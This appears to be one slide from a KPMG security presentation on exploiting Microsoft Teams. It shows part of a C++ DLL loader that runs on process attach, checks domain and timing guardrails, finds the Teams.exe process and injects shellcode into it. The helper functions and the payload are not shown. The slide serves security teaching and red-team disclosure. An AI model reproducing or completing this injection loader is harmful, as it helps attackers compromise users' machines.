 Exploitation & installation: Microsoft Teams
Recon
Weaponisation
Delivery
Exploitation
Installation
Command &
control
Objectives
36 switch (ul_reason_for_call)
37 {
38 case DLL_PROCESS_ATTACH:
39 OnLoadRun();
40 case DLL_THREAD_ATTACH:
41
42 case DLL_THREAD_DETACH:
43 case DLL_PROCESS_DETACH:
44
45 break;
46 }
47 return TRUE;
48 }
49
50 int OnLoadRun()
51 {
52 if (GetVar() == 0) { //Check domain
53 if (ReadFile() == 0) { //Check file. "0" for no file or time over NoExecTime(seconds). 1 for time under NoExecTime
54 int pid = FindGetProcessId(TEXT("Teams.exe")); //get PID for Teams.exe (only first "Teams.exe" process)
55 if (pid != 0) { //If PID is returned
56 std::cout << "DEBUG: The PID for Teams.exe is: " << pid;
57 WriteFile(); InsertCode(pid); //Write file then Inject Shellcode. Was Inject && Write, but caused race condition allowing multiple to spaw
58 return 0;
59 }
60 else {
61 printf("\n \n DEBUG: No exec - Do Benign(). Reason: Teams.exe PID not found. \n");
62 }
63 }
64 else {
65 printf("\n \n DEBUG: No exec - Do Benign(). Reason: Time delay not satisfied \n");
66 }
67 }
68 else {
69 printf("\n \n DEBUG: No exec - Do Benign(). Reason: Domain Match Failed \n ");
70 }
71 return 0;
72 }
73
KPMG
© 2020 KPMG International Cooperative ("KPMG International"), a Swiss entity. Member firms of the KPMG network of independent firms are affiliated with KPMG
International. KPMG International provides no services to clients. No member firm has any authority to obligate or bind KPMG International or any other member firm vis-à-
vis third parties, nor does KPMG International have any such authority to obligate or bind any member firm. All rights reserved.
19
Document Classification: KPMG Confidential